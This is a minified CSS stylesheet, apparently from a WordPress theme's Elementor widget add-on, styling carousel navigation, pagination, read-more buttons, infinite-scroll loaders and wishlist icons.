.tx-nav-position-center,.tx-nav-position-center-left,.tx-nav-position-center-right{transform:translateY(-50%);top:50%}#tx-im-glass,#tx-infscr-loading,.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev,.tx-nav-position-center .tx-nav-arrow,.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-navigation,.tx-wishlist .tx-whishlist-icon span{position:absolute}.tx-clearfix:after,.tx-clearfix:before{content:"";display:table}.elementor.elementor-edit-mode .elementor-add-section-inner,body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section{z-index:99!important}@media (max-width:959px){.tx-md-none{display:none!important}}.tx-navigation{z-index:9;display:flex}.tx-nav-position-center{width:100%}.tx-nav-position-center-right{right:0}.tx-nav-position-top-left{top:0}.tx-nav-position-top-center,.tx-position-top-center{top:0;left:50%;transform:translateX(-50%)}.tx-nav-position-top-right,.tx-position-top-right{top:0;right:0}.tx-nav-position-bottom-left,.tx-position-bottom-left{bottom:0;left:0}.tx-nav-position-bottom-right,.tx-position-bottom-right{bottom:0;right:0}.tx-nav-position-bottom-center,.tx-position-bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.tx-nav-next{margin-left:40px}.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev{top:50%}.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-prev,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav{left:0}.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav{left:50%;transform:translateX(-50%)}.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav,.tx-nav-middle .tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav{right:0}.tx-nav-bottom.tx-nav-center .tx-carousel.owl-carousel .owl-nav{text-align:center;position:relative;left:50%;transform:translateX(-50%)}.tx-nav-top.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-top.tx-nav-right .tx-carousel.owl-carousel .owl-nav{top:-40px}.tx-pagination-widgets{position:relative;bottom:0;left:0}.tx-pagination-widgets ul{padding:0}.tx-animated-txt.morphext span,.tx-lottie-elem,.tx-pagination-widgets ul li{display:inline-block}.tx-pagination-widgets ul li .page-numbers{margin:5px;padding:5px 15px;border:1px solid #dcdcdc}.tx-pagination-widgets ul li .current,.tx-post-pagination-container ul li .current{color:#dcdcdc}[class*=tx-position-bottom],[class*=tx-position-center],[class*=tx-position-left],[class*=tx-position-right],[class*=tx-position-top]{position:absolute!important;max-width:100%}.tx-position-top-left{top:0;left:0}.tx-position-center{top:50%;left:50%;transform:translateX(-50%);transform:translateY(-50%);width:max-content}.tx-position-center-left{left:0;transform:translateY(-50%);top:50%}.tx-position-center-right{right:0;transform:translateY(-50%);top:50%}.tx-post-read-more{padding:7px 24px;color:#333;font-size:12px;font-weight:600;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;text-transform:uppercase;letter-spacing:.32px;display:inline-block;border:2px solid #333;border-radius:11px}.tx-post-read-more:focus,.tx-post-read-more:hover{background-color:#333;color:#fff}.elementor-widget-avas-cart .tx-cart,.elementor-widget-avas-search .search-icon,.elementor-widget-avas-side-menu #side-menu-icon{float:none;display:block}#tx-im-glass,.tx-give-form .give-page-numbers,.tx-post-infinite{display:none}.owl-carousel .owl-item .lp-author img,.tx-cart svg{width:30px}.elementor-widget-avas-courses-carousel ul.learn-press-courses .course{width:auto;margin-bottom:25px}.elementor-widget-avas-courses-carousel .learn-press-courses{margin:0}.tx-carousel.owl-carousel .owl-nav button.owl-prev{margin-right:5px}.tx-carousel.owl-carousel .owl-nav button.owl-next,.tx-carousel.owl-carousel .owl-nav button.owl-prev{padding:3px 6px!important;border-radius:2px;border:none;transition:.3s;background-color:#aedb49;color:#fff;outline:0}.tx-carousel.owl-carousel .owl-nav button.owl-next i,.tx-carousel.owl-carousel .owl-nav button.owl-next:hover i,.tx-carousel.owl-carousel .owl-nav button.owl-prev i,.tx-carousel.owl-carousel .owl-nav button.owl-prev:hover i{color:#fff}.tx-carousel.owl-carousel .owl-nav button.owl-next:hover,.tx-carousel.owl-carousel .owl-nav button.owl-prev:hover{background-color:#8cc63f}.tx-carousel.owl-carousel button.owl-dot{display:inline-block;outline:0}.tx-carousel.owl-carousel button.owl-dot span{border-radius:20px;display:block;height:12px;margin:5px 7px;width:12px;background-color:#d8d8d8}.tx-carousel.owl-carousel .owl-dots{text-align:center}.tx-carousel.owl-carousel button.owl-dot.active span{background-color:#777}.tx-pagination-show-yes .tx-give-form .give-page-numbers{display:block}.tx-image-animate-wrap{position:relative}#tx-im-glass{border-radius:50%;box-shadow:0 0 0 7px rgba(255,255,255,.85),0 0 7px 7px rgba(0,0,0,.25),inset 0 0 40px 2px rgba(0,0,0,.25);background-repeat:no-repeat;background-color:rgba(0,0,0,.6)}.tx-lottie-wrap{width:100%}.tx-particles-yes canvas.particles-js-canvas-el{position:absolute;top:0;z-index:0;left:0;height:100%;width:100%}.tx-post-pagination-container{margin:0;padding:25px 0;text-align:center}.tx-post-pagination-container ul{list-style:none;margin:0;padding:0}.tx-post-pagination-container ul li{display:inline-flex;margin:5px 0 0;padding:5px 15px;border:1px solid #dcdcdc}.tx-post-pagination-container ul li a{color:#666}.tx-post-pagination-container ul li:hover{background:#eee}.tx-post-load-more .tx-post-infinite{display:block!important;width:100%}.tx-post-infinite a{margin:0 auto;display:inline-block;line-height:1;border:none;text-align:center;border-radius:0;width:auto;font-size:14px;padding:12px 18px;background:#222;color:#fff}.tx-post-infinite a span i{font-size:90%;position:relative;top:0;padding-left:3px}#tx-infscr-loading{z-index:31;text-align:center;width:100%;bottom:-75px;opacity:1}#tx-infscr-loading img{border-radius:100px;padding:20px}#tx-infscr-loading div#tx-no-more-posts{padding:12px 24px;display:inline-block;box-shadow:0 0 10px 0 rgba(0,0,0,.15);font-size:12px}.elementor-widget-avas-portfolio .tx-pagination-widgets{padding-top:30px}.elementor-widget-avas-portfolio-carousel .owl-dots,.elementor-widget-avas-portfolio-carousel .owl-nav{margin-top:25px}.tx-carousel .tx-portfolio-item.card-h,.tx-carousel .tx-portfolio-item.card-v{margin-bottom:40px}.elementor-widget-avas-search svg{width:36px}.elementor-widget-avas-services-carousel .owl-carousel .owl-item{-webkit-transform:none}.tx-services-item.grid_2 .tx-services-featured{z-index:1}.tx-services-item.grid_2 .tx-services-content .tx-services-content-icon{z-index:2}.tx-wishlist .tx-whishlist-icon{padding-left:0}.tx-wishlist .tx-whishlist-icon .tx-count:after{border-radius:100%}.tx-nav-bottom.tx-nav-center .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-left .tx-carousel.owl-carousel .owl-nav,.tx-nav-bottom.tx-nav-right .tx-carousel.owl-carousel .owl-nav{bottom:-30px}